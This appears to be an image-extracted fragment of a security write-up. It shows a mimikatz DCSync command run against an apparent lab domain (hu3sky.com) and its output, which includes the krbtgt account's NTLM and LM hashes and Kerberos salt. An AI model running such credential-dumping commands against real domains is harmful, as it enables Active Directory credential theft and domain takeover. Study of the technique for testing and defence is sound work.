 mimikatz 2.1.1 x86 (oe.eo)
mimikatz # lsadump::dcsync /domain:hu3sky.com /user:krbtgt
[DC] 'hu3sky.com' will be the domain
[DC] 'win2008.hu3sky.com' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2018/7/23 16:53:42
Object Security ID : S-1-5-21-844096851-1357020924-2738032443-502
Object Relative ID : 502
Credentials:
Hash NTLM: 84e72f9f26ad5c15242302863227464d
ntlm- 0: 84e72f9f26ad5c15242302863227464d
lm - 0: 87141587ef2402c4b4b252b182bbd5f6
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : HU3SKY.COMkrbtgt